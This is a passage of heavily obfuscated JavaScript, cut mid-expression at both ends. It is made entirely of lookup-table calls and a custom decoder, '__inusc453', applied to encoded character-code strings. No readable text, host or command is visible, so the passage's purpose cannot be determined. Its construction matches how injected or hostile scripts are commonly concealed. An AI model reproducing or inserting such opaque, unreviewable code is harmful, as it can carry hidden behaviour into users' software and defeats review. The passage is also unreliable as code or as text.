b(-0x172,-0x28e,0x3b3,0x18a)+_0x32a4ab(0x309,0x19,-0x30d,-0x24c))),_0x11eefe[_0x32a4ab(-0x1d3,0x244,-0x2b9,-0x239)](__inusc453,_0x11eefe[_0x42473f(0x692,-0x1a0,0x178,-0x1e1)])),_0x11eefe['aYDiZ'](_0x11eefe[_0x32a4ab(0x988,0xe24,0xad7,0x9d4)](_0x11eefe[_0x42473f(0x4d5,0x61b,0x707,0x4e6)](__inusc453,_0x11eefe[_0x42473f(0xce3,0xdba,0x7bc,0xdf4)]),__inusc453(_0x11eefe[_0x32a4ab(-0x17f,-0x2c6,-0xb4,-0x19c)])),_0x11eefe['uhEdT'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x683,0x68,0x657)])),_0x11eefe[_0x32a4ab(0x323,0x29f,0x8a,0x600)](_0x11eefe['VltJk'](__inusc453,_0x42473f(0x20,0x41d,0x147,-0xac)+'9,112,110,'+_0x32a4ab(-0x52,-0x285,-0x3be,-0x2cb)),_0x11eefe[_0x32a4ab(0x922,0xef3,0x2df,0x781)](__inusc453,_0x11eefe[_0x42473f(0xc39,0xc8e,0x959,0x9e5)])),_0x11eefe['UDtmW'](_0x11eefe[_0x42473f(0x8a6,0xaeb,0x769,0x486)](__inusc453,_0x11eefe[_0x32a4ab(0x9bf,0x426,0x3a2,0x9a8)]),_0x11eefe[_0x42473f(0x87f,0x5e5,0xab0,0x4af)](__inusc453,_0x11eefe['XyDnD'])),_0x11eefe['PHcRU'](_0x11eefe[_0x32a4ab(-0x217,-0x871,-0x495,-0x129)](__inusc453,_0x11eefe[_0x42473f(0x34d,0xa15,0x891,0x541)]),_0x11eefe[_0x32a4ab(-0x111,0x2f3,-0x200,-0x69c)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x665,0x76b,0x1c9)])),_0x11eefe[_0x32a4ab(0x4d3,0x403,0x8d8,0x9ad)](_0x11eefe['meToN'](_0x11eefe['wrwhl'](__inusc453,_0x11eefe['dTfSM']),_0x11eefe[_0x42473f(0x2af,0x5fe,0x273,0x247)](__inusc453,'53')),_0x11eefe[_0x32a4ab(-0x238,-0x561,-0x5ce,-0x747)](__inusc453,'116,99,111'+_0x32a4ab(0x637,0x116,0x2a7,0x30f))),__inusc453(_0x11eefe['RTxyk'])+__inusc453('98'),_0x11eefe[_0x42473f(0x7f4,0xc07,0xad0,0xf33)](_0x11eefe[_0x32a4ab(0x27a,-0x189,0x2e9,0x4c4)](__inusc453,_0x11eefe[_0x32a4ab(0x306,0x2a8,0x191,0x3d9)]),_0x11eefe['PLpjI'](__inusc453,_0x11eefe[_0x42473f(0x66c,0x707,0x330,0x5bd)])),_0x11eefe['RgQdw'](_0x11eefe[_0x42473f(0x4ac,0xf3b,0x9a0,0xc0f)](_0x11eefe[_0x32a4ab(0x887,0x94a,0xba1,0x4f1)](__inusc453,_0x11eefe[_0x42473f(0xf3f,0xd24,0x959,0xf7b)]),__inusc453(_0x11eefe['KgQzd'])),_0x11eefe[_0x42473f(0x7dd,0xbd1,0x71c,0x4a7)](__inusc453,_0x42473f(0x5ca,-0x353,0x9a,-0x45f)+_0x32a4ab(0x14,0x4,-0x6d,0x391))),_0x11eefe['LzciT'](_0x11eefe['meToN'](_0x11eefe[_0x32a4ab(0x32b,-0x2ff,0x8a1,0x16d)](_0x11eefe['uqCNr'](__inusc453,_0x11eefe['QBcoh']),__inusc453(_0x11eefe['FXDPI'])),_0x11eefe[_0x42473f(0x51d,0x702,0x62d,0x9b)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x3da,0x3dc,0x62a)])),_0x11eefe[_0x32a4ab(0xa2d,0x7c6,0xdd8,0x8cf)](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x302,-0x275,0x705,0x93f)](_0x11eefe[_0x32a4ab(0x5b9,0x6e3,0x3bb,0x42c)](__inusc453,_0x11eefe['XkbHF']),_0x11eefe[_0x42473f(0x3b3,0x7e9,0x299,0x679)](__inusc453,_0x11eefe['Pqmwg']))+_0x11eefe[_0x32a4ab(0x197,-0x162,0x198,-0xe7)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x6da,-0xee,-0x56)]),_0x11eefe['btJQI'](_0x11eefe['ZwUUu'](_0x11eefe[_0x42473f(0x779,-0xc4,0x194,-0x316)](_0x11eefe[_0x32a4ab(0x183,-0x23,0x675,0x537)](_0x11eefe['oxrSF'](__inusc453,_0x11eefe[_0x32a4ab(0x6cd,0x368,0xc75,0x89)]),_0x11eefe[_0x42473f(0x82e,0xa4d,0x7b1,0xc72)](__inusc453,_0x11eefe[_0x42473f(0xe9c,0x3ae,0x959,0x5c8)])),_0x11eefe[_0x42473f(0xc24,0x633,0x800,0xc79)](__inusc453,_0x11eefe[_0x42473f(0xf18,0x8e6,0x959,0xebc)])),_0x11eefe[_0x32a4ab(0x24e,0x45e,0x3d2,0xa7)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x365,-0x663,0x1bd)])),__inusc453(_0x11eefe['abzkO'])),_0x11eefe[_0x32a4ab(0x28e,0x7d9,0x199,0x2d4)](_0x11eefe['nqHPx'](__inusc453,_0x11eefe['onHyc']),_0x11eefe[_0x32a4ab(0xa72,0x595,0xe23,0x4cc)](__inusc453,_0x11eefe[_0x32a4ab(0x99c,0x55b,0xe0c,0xa69)]))+_0x11eefe[_0x32a4ab(0x89f,0x9a2,0xe9a,0x363)](__inusc453,'53,99,103,'+_0x32a4ab(0x7a2,0xcc1,0xbf7,0x619)),_0x11eefe[_0x32a4ab(0x716,0x42d,0xa4d,0x591)](_0x11eefe[_0x42473f(0x572,-0x3,0x220,0x53)](_0x11eefe[_0x42473f(0x5b1,0xc5c,0x835,0xbf8)](_0x11eefe['UduDP'](_0x11eefe[_0x42473f(0x2fa,0x73d,0x691,0xa1b)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x3c1,-0x620,0x318)]),_0x11eefe[_0x42473f(0x1a4,0x514,0x707,0xce3)](__inusc453,'98,104')),_0x11eefe[_0x32a4ab(0x58a,0x97f,0x1f6,0x6b2)](__inusc453,_0x11eefe[_0x42473f(0xa61,0x7f9,0x409,0xaf)])),_0x11eefe[_0x42473f(0x17e,0x42,0x4cf,-0x181)](__inusc453,_0x42473f(0x2d7,0x902,0x8f1,0x2f3))),_0x11eefe[_0x42473f(-0x1e1,-0x38e,0x22e,-0x16a)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x733,0x660,0xd36)])),_0x11eefe['WGkkL'](_0x11eefe[_0x32a4ab(0x657,0xaab,0x4ee,0x317)](__inusc453,_0x11eefe[_0x42473f(0x64a,-0x260,0x384,0x833)])+_0x11eefe[_0x32a4ab(0x75e,0x3df,0x1be,0x7da)](__inusc453,_0x11eefe[_0x42473f(0x8de,0x295,0x872,0x908)]),_0x11eefe['wNNrG'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x4a,0x1be,-0xd3)])),_0x11eefe[_0x32a4ab(0x436,0x3d9,0x64e,0x3e1)](_0x11eefe[_0x32a4ab(-0xbe,-0x24d,0xdf,-0x287)](__inusc453,_0x11eefe[_0x42473f(0x8dd,0x2f8,0x357,-0x92)]),_0x11eefe['jKyXi'](__inusc453,_0x11eefe['mHfRw']))+_0x11eefe[_0x32a4ab(0x6a7,0x7e4,0x82a,0x651)](__inusc453,_0x32a4ab(0x8d5,0xcde,0x4ba,0x868)),_0x11eefe['TBqbd'](__inusc453,_0x11eefe[_0x42473f(0x4c6,0x614,0x598,0x70d)]),_0x11eefe[_0x42473f(0x2ce,0x525,0xdc,0x46)](_0x11eefe[_0x42473f(0x109,-0x245,0x191,-0x4bb)](_0x11eefe['LufpH'](__inusc453,_0x42473f(0xb07,0x58d,0xb8d,0xd76)+_0x42473f(0x9cf,0x962,0x7d9,0x7f8)+'06'),_0x11eefe[_0x42473f(-0x1a1,0x239,0x1d7,0x1b6)](__inusc453,_0x11eefe[_0x32a4ab(0x1e,-0x2b7,-0x22e,0x4e5)])),_0x11eefe[_0x32a4ab(0x522,0x569,0x274,-0x15)](__inusc453,'113,107,11'+'7,105')),_0x11eefe[_0x32a4ab(0x944,0xeb9,0x61a,0x4a9)](_0x11eefe[_0x32a4ab(0x87c,0x8e5,0xe2f,0x6ee)](_0x11eefe[_0x32a4ab(0x31d,0x467,0x2e0,0xb)](__inusc453,_0x11eefe[_0x42473f(0x79b,0xb0c,0x512,0xb11)]),_0x11eefe['dmfxe'](__inusc453,_0x11eefe['RfALY']))+_0x11eefe[_0x42473f(0x10b2,0xf1b,0xd01,0xd04)](__inusc453,_0x32a4ab(0x7bd,0xc3b,0x9c5,0xb7b)+_0x42473f(0xb26,0x521,0x84a,0x6cb)),_0x11eefe[_0x42473f(0x331,0x4d6,0x76d,0xd6e)](__inusc453,'110')),_0x11eefe[_0x42473f(0xc82,0x426,0x85d,0x2be)](_0x11eefe[_0x42473f(-0x2f3,0x51f,0x286,0x768)](_0x11eefe[_0x32a4ab(0x5ad,0x7b1,0xb9b,0x519)](__inusc453,_0x42473f(0x8b4,0x157,0x2ad,0x7fb)),_0x11eefe['dqtgl'](__inusc453,_0x11eefe[_0x42473f(-0x52f,0x124,0xf2,-0x1fc)]))+_0x11eefe[_0x42473f(0x2b,0x7c,0x38d,0x3b9)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x1ef,-0x165,0x3ac)]),__inusc453(_0x11eefe[_0x32a4ab(0xfb,0x37b,-0x196,-0x42e)])),_0x11eefe[_0x42473f(0xbfb,0x103a,0xca3,0xbbb)](_0x11eefe['avfTi'](_0x11eefe[_0x42473f(0x1a7,0x4a9,0x6f2,0x18c)](_0x11eefe[_0x32a4ab(0x58b,0x35e,0x690,0x2ad)](__inusc453,_0x42473f(0x6f3,0x7e6,0xa23,0x5fb)+'3'),_0x11eefe[_0x32a4ab(0x8ea,0xcce,0x95b,0x6c7)](__inusc453,_0x32a4ab(0x61b,0x882,-0x2a,0x11e))),_0x11eefe[_0x42473f(-0xc3,-0x2f1,0x366,0x75a)](__inusc453,_0x32a4ab(0x59e,0x5fd,0xa1b,0x585))),_0x11eefe[_0x42473f(0x6c2,0x58d,0x882,0x7d6)](__inusc453,_0x11eefe[_0x42473f(0x471,0x4d2,0x512,0x850)])),_0x11eefe[_0x32a4ab(0x165,0x27,0x134,-0xf6)](_0x11eefe['aBEIG'](__inusc453,_0x11eefe['KvQYX'])+__inusc453(_0x11eefe['sVcJt']),_0x11eefe[_0x42473f(0x75d,0x968,0x36b,0x68a)](__inusc453,_0x11eefe[_0x32a4ab(-0x141,0x4b1,-0x2da,-0x5ea)]))+_0x11eefe[_0x42473f(0xbc0,0x12c3,0xcd2,0xeac)](__inusc453,_0x11eefe[_0x42473f(0x98a,0x3c7,0x709,0xd24)]),_0x11eefe[_0x32a4ab(-0x236,-0x292,0x21e,-0x6df)](_0x11eefe['fFNSq'](_0x11eefe[_0x42473f(0x764,0x83c,0x1f3,-0x162)](__inusc453,_0x11eefe['JwcLX']),__inusc453('100,113')),_0x11eefe['pmWER'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x510,0x78b,-0x362)])),_0x11eefe[_0x32a4ab(0x919,0xbdf,0x8d8,0xa99)](__inusc453,_0x11eefe[_0x42473f(0x670,0xdfc,0xba5,0x6e3)])+_0x11eefe[_0x42473f(0x8b7,-0x318,0x2e8,0x899)](__inusc453,'109,107,12'+_0x42473f(0x83c,0x175,0x420,0x494)+_0x42473f(0x623,0xe2,0x1da,-0x4b))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x3d5,0x7f2,0x3b9)]),_0x11eefe['ZunAT'](_0x11eefe[_0x32a4ab(0x76,0x363,-0xaa,0x21f)](_0x11eefe[_0x42473f(0x2ef,0x498,0x852,0x7ae)](__inusc453,_0x11eefe['vwOZe']),_0x11eefe[_0x32a4ab(0x832,0x903,0xe54,0x9dd)](__inusc453,_0x42473f(0xe78,0x498,0x902,0x7aa)+_0x32a4ab(0x728,0x6bb,0x8f3,0x96f))),_0x11eefe[_0x42473f(0x51b,0x964,0x7c3,0x720)](__inusc453,'98,104,114'+_0x32a4ab(-0xa6,0x319,0x584,-0x1a4)+'15')),_0x11eefe[_0x42473f(0x641,0xa05,0xc65,0x9af)](_0x11eefe[_0x32a4ab(0x467,0x73b,-0x127,-0x129)](__inusc453,_0x11eefe[_0x42473f(0xcb4,0x9e4,0xa28,0x516)]),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xaa6,0xfaa,0xe01)])),__inusc453(_0x42473f(0x81a,0x7a0,0xbbb,0x9e5)+_0x32a4ab(0xd5,-0x33a,0x652,-0x302)+'09,111,124'+_0x42473f(0xb85,0xe1d,0xbbd,0x7b8)),_0x11eefe[_0x32a4ab(0x1d4,-0x47,0x7d5,0x6f5)](__inusc453,'120,113,11'+'7,112,105,'+'121,108,12'+'8'),_0x11eefe[_0x42473f(0x640,0x6c8,0x85a,0x5e8)](_0x11eefe[_0x32a4ab(-0x48,0x444,0xe9,0x1cf)](_0x11eefe['BXCru'](__inusc453,'99'),__inusc453(_0x32a4ab(-0x205,0x28d,-0x333,-0x174)+_0x32a4ab(0x885,0xb55,0x978,0x9ce)+_0x32a4ab(0x2df,-0x12,-0x267,0x764)+'2')),_0x11eefe['ezUGX'](__inusc453,_0x11eefe['TTooz'])),_0x11eefe[_0x42473f(-0x17,0x6f4,0x43c,0x2fb)](_0x11eefe[_0x42473f(0xae,0x293,0x2cf,0x1f9)](__inusc453(_0x11eefe[_0x42473f(0xaa1,0x53d,0xaad,0x78e)]),_0x11eefe['fjtVc'](__inusc453,_0x42473f(0xb3a,0xd8f,0x7b0,0x51d)+_0x42473f(0x8f5,0x67a,0x7ea,0x9d4))),__inusc453(_0x42473f(0x78e,0x547,0x289,-0x71))),_0x11eefe['wmLBz'](_0x11eefe[_0x42473f(0x626,0xb8,0x4b7,0x8c1)](_0x11eefe[_0x42473f(0x53a,0x2d6,0x413,0x6ec)](__inusc453,_0x11eefe['rsoZD']),_0x11eefe[_0x42473f(0xf17,0xcd7,0xb34,0xd12)](__inusc453,_0x11eefe['oJFIm'])),_0x11eefe['VcNNM'](__inusc453,_0x32a4ab(-0x23b,-0x241,-0xb2,-0x4fb))),_0x11eefe['XmDot'](_0x11eefe['fLyNL'](__inusc453(_0x32a4ab(0x586,0x7ed,0x310,0x30a)),_0x11eefe[_0x42473f(0x1f3,0x622,0x477,0x1ad)](__inusc453,_0x42473f(0x9b9,0xb90,0x7d5,0x9b7)+'0')),_0x11eefe[_0x42473f(0x4b4,0x772,0x5e3,0x817)](__inusc453,_0x11eefe['gktCB']))+_0x11eefe['TnBHO'](__inusc453,_0x11eefe[_0x42473f(0xe48,0x848,0xd10,0x1220)]),_0x11eefe[_0x32a4ab(0x7aa,0x337,0xd5e,0x2c8)](__inusc453(_0x11eefe[_0x42473f(0x8a6,0xde4,0xb62,0xa8e)]),_0x11eefe[_0x32a4ab(-0xf9,0xeb,0x384,-0x1c9)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0xb62,0x9e3,-0x14)])),_0x11eefe[_0x42473f(0x8d6,0x8d5,0xc13,0xfec)](_0x11eefe[_0x42473f(0x60,0x4ce,0x5a6,0x133)](_0x11eefe[_0x32a4ab(-0x14c,-0x488,-0x361,-0x52)](_0x11eefe['KoNAG'](_0x11eefe[_0x42473f(0x99f,-0x118,0x4d1,-0x13)](__inusc453,_0x11eefe[_0x42473f(0x84a,0x427,0x512,-0x26)]),__inusc453(_0x11eefe[_0x42473f(0x787,0xe1d,0xc38,0xc78)])),__inusc453(_0x11eefe['nBGLi'])),_0x11eefe['zbyIO'](__inusc453,_0x42473f(0xa1,0x283,0x5cf,0x2ff)+'3,105')),__inusc453(_0x11eefe[_0x42473f(0x2fb,0xbe2,0x796,0xaa0)])),_0x11eefe[_0x32a4ab(0x30a,-0x261,0xbb,-0x2cb)](__inusc453(_0x11eefe[_0x32a4ab(0x6fd,0x5c9,0xb55,0x193)]),_0x11eefe['Zwosa'](__inusc453,_0x11eefe[_0x42473f(0xbc9,0x782,0xa3e,0xc49)]))+_0x11eefe[_0x32a4ab(-0x49,0x150,0x473,-0x45e)](__inusc453,_0x32a4ab(-0x23b,0x1e4,0x393,-0x86e)),_0x11eefe[_0x42473f(0x701,0x8d1,0x965,0xa9c)](__inusc453(_0x11eefe[_0x32a4ab(0x200,-0x3a8,0x7a7,-0x23f)]),_0x11eefe[_0x32a4ab(0x4db,0x917,0x278,0x9a6)](__inusc453,_0x11eefe[_0x32a4ab(0x31e,-0x22a,0x63c,-0xdb)]))+_0x11eefe[_0x42473f(-0x25e,-0x16,0x299,0x2f9)](__inusc453,_0x11eefe[_0x42473f(-0xff,-0x4ac,0x178,-0x88)])+_0x11eefe[_0x32a4ab(0x65c,0x8e7,0x805,0x3d)](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,0x8e9,-0x8d,0x215)]),_0x11eefe[_0x42473f(0x39b,0x531,0x167,0x3d8)](_0x11eefe['cpthB'](_0x11eefe['KkVeL'](_0x11eefe[_0x42473f(0x533,0xa15,0x8a8,0xbde)](__inusc453(_0x32a4ab(-0x4a,0x4e6,-0x283,-0x9d)+_0x42473f(0x721,0x7b4,0x1f9,0x4f8)),_0x11eefe[_0x32a4ab(0x17f,0x73b,0x6fa,0x37f)](__inusc453,_0x11eefe[_0x32a4ab(0x7ca,0xd16,0x336,0x991)])),_0x11eefe['qYDBl'](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,-0x609,-0x79e,-0x495)])),_0x11eefe[_0x42473f(0xce3,0x6d7,0x984,0xe66)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x587,0x284,-0x13d)])),__inusc453(_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x3ea,-0x145,0x610,0x4f2)](__inusc453(_0x11eefe[_0x32a4ab(0x66,0x2b3,-0x36a,0x1d6)]),_0x11eefe['LrBls'](__inusc453,_0x42473f(0xbb2,0xad8,0xd4a,0xa48))),_0x11eefe['ATKIc'](_0x11eefe[_0x42473f(0x445,0x732,0x34b,-0x52)](__inusc453,_0x11eefe[_0x42473f(0xb76,0x11a8,0xccf,0xe48)])+_0x11eefe[_0x32a4ab(-0xb4,-0x6ea,-0xa1,-0xf2)](__inusc453,_0x42473f(0x331,0xfe,0x9f,0x4ca)+_0x32a4ab(0x2c8,0x178,0x79a,0x6c3)),_0x11eefe[_0x32a4ab(0x1e2,0x502,0x5b8,0x1b4)](__inusc453,_0x42473f(-0x356,-0x25,0x1da,0x6c))),_0x11eefe['DULpu'](_0x11eefe[_0x42473f(0x224,0x87a,0x365,0x52b)](_0x11eefe[_0x32a4ab(0x915,0x80a,0x966,0xad2)](__inusc453(_0x11eefe[_0x42473f(0xb44,0x26e,0x7b9,0x53f)]),_0x11eefe[_0x42473f(0x98c,0xb23,0x6cd,0x625)](__inusc453,_0x11eefe[_0x32a4ab(0x9d3,0xaf0,0x9be,0xeae)])),_0x11eefe[_0x32a4ab(0x51c,-0xfc,0xb0c,0x1de)](__inusc453,_0x11eefe[_0x42473f(0xb39,0x6ec,0x700,0x12d)])),_0x11eefe[_0x42473f(0xbd8,0x485,0x95b,0xc7f)](__inusc453,_0x11eefe[_0x42473f(0x504,0xaac,0x92f,0x991)])),_0x11eefe[_0x32a4ab(0x9d1,0xb7a,0xb95,0xefc)](__inusc453(_0x11eefe[_0x32a4ab(0x75f,0x831,0x4a5,0xb1f)]),_0x11eefe[_0x42473f(0x53e,0x7c,0x553,0x482)](__inusc453,_0x11eefe[_0x32a4ab(0x592,0xbc6,0x817,0xb3)]))+_0x11eefe[_0x42473f(0xac3,-0x27,0x555,0x8e0)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0x639,0x244,0x244,-0x107)](_0x11eefe[_0x42473f(0x67,0x671,0x63d,0xc7d)](__inusc453(_0x11eefe['Bjvxr']),_0x11eefe[_0x42473f(0xa6e,0xefc,0xc0c,0x7e6)](__inusc453,_0x11eefe[_0x42473f(0x129b,0x8b4,0xc9b,0xca0)])),__inusc453(_0x11eefe[_0x32a4ab(0x118,-0x21b,0x3b0,-0x343)])),_0x11eefe[_0x42473f(0x105c,0xfc1,0xaf1,0xb6b)](__inusc453(_0x42473f(0x36f,0x8a0,0x88d,0x843)+_0x42473f(0x99a,0xeeb,0x9d0,0x566)+_0x42473f(0x3e7,0x17a,0x343,0x51e)),_0x11eefe[_0x32a4ab(0x4c5,0x6a8,0x3ea,0x713)](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe[_0x42473f(0x47c,0x2d9,0xdb,-0xcd)](_0x11eefe['gHzNI'](_0x11eefe[_0x32a4ab(-0x236,-0x51c,-0x452,-0x50d)](_0x11eefe[_0x42473f(0x465,0x730,0x80b,0x7c2)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x7a7,0xa27,0x996)]),_0x11eefe[_0x42473f(0x9c9,0x2d9,0x8b1,0x462)](__inusc453,_0x32a4ab(0xa74,0x9e8,0x9ae,0xaff))),_0x11eefe[_0x32a4ab(0x12c,-0x288,-0x256,0x61c)](__inusc453,_0x11eefe['oJFIm'])),__inusc453(_0x11eefe[_0x32a4ab(0x655,0xbca,0x648,0xa6f)]))+_0x11eefe[_0x32a4ab(0x134,0x128,-0x365,0x68c)](__inusc453,_0x11eefe['SZiPX']),_0x11eefe[_0x42473f(0xdf,0xb10,0x69e,0x123)](_0x11eefe[_0x32a4ab(0x7b,0x90,0x67e,-0x4e6)](_0x11eefe['QsyAA'](_0x11eefe[_0x42473f(0x908,0x69a,0xb7b,0x586)](__inusc453,_0x42473f(0xd74,0x62b,0x8c7,0x270)+'3,119'),_0x11eefe[_0x32a4ab(0x8a1,0x531,0x7cf,0x284)](__inusc453,_0x42473f(0x6a5,0xc12,0xad5,0xc3d)+_0x42473f(0xb7d,0x118e,0xd16,0xf85)+_0x42473f(0x865,0x307,0x663,0x325)))+_0x11eefe[_0x32a4ab(-0xe7,-0x661,-0x4c4,0xba)](__inusc453,_0x11eefe['vQBvI']),__inusc453(_0x11eefe['SZiPX'])),__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x640,0x963,0x70a)])),_0x11eefe[_0x42473f(0x288,0xafa,0x6bd,0x72e)](_0x11eefe[_0x32a4ab(-0x118,-0x75e,0x304,-0x6a7)](_0x11eefe[_0x42473f(-0x77,0x863,0x5e4,0xac8)](_0x11eefe[_0x42473f(0x8ec,0xdb9,0xd52,0xf52)](__inusc453,_0x11eefe[_0x42473f(0xc18,0xcef,0xd0d,0xb87)]),__inusc453(_0x11eefe[_0x42473f(0xaab,0xeb3,0x9e3,0xb0a)])),__inusc453(_0x11eefe['KGCfk'])),_0x11eefe[_0x42473f(0x423,0x735,0x22a,0x556)](__inusc453,_0x11eefe[_0x42473f(0xf74,0xc4e,0xa31,0xcd1)])),_0x11eefe['RNMAh'](_0x11eefe[_0x42473f(0xea7,0x11f0,0xc17,0x10e7)](__inusc453,_0x11eefe[_0x42473f(0x241,0xa5b,0x5f5,0x2a6)])+_0x11eefe[_0x32a4ab(0x1fe,0x60c,-0x1d8,-0x24b)](__inusc453,_0x11eefe['gyREZ'])+_0x11eefe[_0x42473f(0x923,0x291,0x606,0x61d)](__inusc453,_0x11eefe[_0x42473f(0xb15,0xf69,0xb55,0xf0b)]),_0x11eefe['TLJLf'](__inusc453,_0x11eefe[_0x42473f(0xf5e,0x429,0xa31,0xc22)])),_0x11eefe[_0x32a4ab(0x274,0x4ea,-0x4b,-0x1be)](_0x11eefe['qWiCO'](__inusc453,'99,102,118')+__inusc453(_0x32a4ab(0x210,0x2c3,-0x3a6,-0x1c8)+_0x32a4ab(0x11,-0xd8,0x430,-0x5e8)+'103'),__inusc453('115,123')),_0x11eefe['EorzM'](_0x11eefe[_0x32a4ab(0x54e,0x7a8,0x8d3,0x39f)](_0x11eefe['Wzviv'](__inusc453,_0x11eefe[_0x32a4ab(-0x65,0x484,0x195,0x5e6)]),_0x11eefe['jKyXi'](__inusc453,_0x11eefe[_0x32a4ab(0x97a,0xb75,0x6b1,0x9ea)])),_0x11eefe[_0x42473f(0x2f4,0x2f8,0x426,0x13b)](__inusc453,'98')),_0x11eefe[_0x42473f(0x589,0x859,0x39c,-0x123)](_0x11eefe[_0x32a4ab(0x617,0x53a,0x543,0x950)](_0x11eefe[_0x32a4ab(0x625,0x57f,0x850,0x25a)](__inusc453,_0x32a4ab(-0x59,-0x305,0x4e7,0x467)),_0x11eefe[_0x42473f(0xc4f,0x7aa,0x908,0x3e2)](__inusc453,_0x11eefe[_0x32a4ab(0x980,0xa8a,0xfd4,0x5b0)])),_0x11eefe[_0x32a4ab(-0x1a1,-0x138,0x1e5,-0x593)](__inusc453,_0x11eefe[_0x42473f(0x872,0x2f2,0x437,0x7ce)])),_0x11eefe[_0x42473f(0x1a2,0x16d,0x2a2,0x7e9)](_0x11eefe['peVIu'](_0x11eefe[_0x42473f(0x330,0xfe,0x2a0,-0x333)](_0x11eefe['CWyHD'](__inusc453,_0x11eefe[_0x32a4ab(0x945,0x766,0xf7a,0x906)]),__inusc453(_0x11eefe[_0x42473f(0x13e,-0x154,0x2f0,0x354)])),_0x11eefe[_0x32a4ab(-0x40,-0x615,-0x64f,-0x168)](__inusc453,_0x42473f(0x3ef,-0xc3,0x27d,-0xbb))),__inusc453(_0x11eefe[_0x32a4ab(0x75b,0x1a2,0xa87,0x3ec)])),_0x11eefe['eMNwv'](_0x11eefe[_0x32a4ab(0x821,0x9ff,0x2b8,0xa3d)](_0x11eefe[_0x32a4ab(0x3bf,-0x19b,0x1,0x2f3)](_0x11eefe[_0x42473f(0x954,0x736,0xd29,0x11c4)](__inusc453(_0x11eefe[_0x42473f(0x862,0x7e7,0x669,0xb57)]),_0x11eefe[_0x32a4ab(0x4ed,-0x15e,0x2da,0x7ca)](__inusc453,_0x11eefe[_0x32a4ab(0xa55,0x945,0x636,0x44d)])),_0x11eefe[_0x42473f(0xafd,0x936,0xbe9,0x72d)](__inusc453,'112')),_0x11eefe[_0x42473f(0x7a8,0x6e1,0x5a0,0x973)](__inusc453,_0x11eefe[_0x32a4ab(0x18,-0x2a5,-0x460,-0x202)])),_0x11eefe[_0x42473f(-0xa8,0x461,0x41e,0x107)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x7e4,0x886,0x48d)])),_0x11eefe[_0x42473f(0xc6f,0x53e,0x72d,0x9c7)](_0x11eefe[_0x42473f(0x392,0x374,0x408,0x50)](__inusc453,_0x11eefe['pSKLJ'])+__inusc453(_0x32a4ab(-0x180,0x62,-0x50,-0x5cc)+_0x32a4ab(0x699,0x132,0xb68,0x179)),_0x11eefe[_0x42473f(0xde0,0xc44,0x849,0x82c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e,0x2ec,-0x296,-0x4e4)])),_0x11eefe[_0x42473f(0x344,-0xd8,0xdb,-0x111)](_0x11eefe[_0x32a4ab(0x378,0x922,0x7aa,0x3f3)](__inusc453,_0x11eefe[_0x42473f(0x83e,0x7dd,0x935,0xe11)])+_0x11eefe[_0x32a4ab(0x1e3,0x442,0x36a,-0x433)](__inusc453,_0x32a4ab(0x83f,0x82c,0x77d,0x84d)+'8'),_0x11eefe[_0x42473f(0x761,0xa32,0xc40,0xea0)](__inusc453,_0x11eefe[_0x42473f(0x20a,-0x299,0x163,-0x2aa)])),_0x11eefe[_0x42473f(0xe38,0xb7d,0xc47,0x979)](__inusc453,_0x11eefe[_0x42473f(0x226,0x80f,0x227,0x3e9)])+_0x11eefe[_0x42473f(0x5e8,0x411,0x50e,-0xdd)](__inusc453,_0x11eefe[_0x42473f(0xa6c,0x79b,0x71a,0xc1b)]),_0x11eefe[_0x32a4ab(0x827,0xb65,0xe20,0xbff)](_0x11eefe[_0x32a4ab(0x3da,0x17,-0x237,0x8af)](__inusc453,_0x11eefe['eepfX']),_0x11eefe['LIKOi'](__inusc453,_0x11eefe['SZiPX'])),_0x11eefe[_0x42473f(0x6b4,0x1c6,0x385,0x3b6)](_0x11eefe['mXqhv'](__inusc453(_0x32a4ab(0x5a2,0x1c,0x3b2,0x207)+'8')+_0x11eefe[_0x42473f(0x298,0x81a,0x1c5,0x626)](__inusc453,_0x11eefe[_0x42473f(0x6be,0x7fd,0x2a7,0x16a)]),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x14,-0x64b,0x2de)])),_0x11eefe[_0x32a4ab(0x66c,0x442,0x9b7,0x7b2)](__inusc453,'100')),_0x11eefe[_0x42473f(0x5b1,0x6ad,0x3ef,-0x110)](_0x11eefe[_0x32a4ab(0x793,0x264,0xbd8,0x3fe)](_0x11eefe[_0x32a4ab(0x1b8,0x7c8,-0x492,0x4ad)](__inusc453,_0x32a4ab(0x6dc,0x88b,0x550,0x46b)),_0x11eefe[_0x32a4ab(0x58a,-0x5a,0x2ee,0xa4e)](__inusc453,_0x32a4ab(0x2a9,0x2b5,-0x129,0x686)))+_0x11eefe[_0x32a4ab(0x7e6,0x403,0x88d,0x9b9)](__inusc453,_0x11eefe['ngkzj']),_0x11eefe['YoeNZ'](__inusc453,_0x32a4ab(0x2d7,0x4e4,0x7ce,0x855))),_0x11eefe['AjuTg'](_0x11eefe[_0x32a4ab(0x96a,0x3d1,0xdb1,0x3ac)](__inusc453,_0x11eefe[_0x42473f(0xc25,0x666,0x930,0x53d)])+__inusc453(_0x42473f(0xfa0,0x991,0xb37,0xa9a)),_0x11eefe['ifarm'](__inusc453,_0x32a4ab(-0xf8,-0x45b,0x2da,-0x5c0))),_0x11eefe['QBewt'](_0x11eefe[_0x32a4ab(0x329,-0x55,0x244,0x2)](__inusc453(_0x11eefe[_0x32a4ab(0x9d,-0x1d4,